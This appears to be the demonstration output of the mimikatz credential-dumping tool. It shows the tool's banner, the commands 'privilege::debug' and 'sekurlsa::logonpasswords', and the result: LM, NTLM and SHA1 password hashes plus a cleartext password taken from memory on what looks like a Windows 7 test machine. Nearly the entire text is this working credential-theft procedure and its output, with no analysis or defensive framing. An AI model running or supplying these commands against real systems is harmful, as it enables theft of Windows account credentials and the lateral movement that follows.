 .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * Password : waza1234/
...